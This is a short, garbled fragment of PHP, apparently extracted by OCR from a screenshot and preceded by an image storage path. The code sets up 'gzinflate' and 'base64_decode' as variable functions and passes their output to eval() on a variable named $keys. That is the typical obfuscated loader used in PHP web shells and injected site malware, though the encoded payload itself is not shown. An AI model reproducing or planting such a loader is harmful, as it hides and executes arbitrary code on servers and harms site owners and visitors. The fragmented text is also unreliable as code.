
q
 =
"gzinflate"
; 
$ZhKfkpqcn5KqAbSzKLVMQyU9P6k
4GahWEwlYAwA
 = 
"base64_decode"
eval
(
$Sy1LzNFQ
(
$srdT0isuKYovyi8xNNZIr8rMS8tJ
LEkFskrzkvNzC4pSi4upI5yUWJxq
(
$ZhKfkpqcn5KqAb
SzKLVMQyU9P6k4GahWEwlYAwA
(
$keys
?>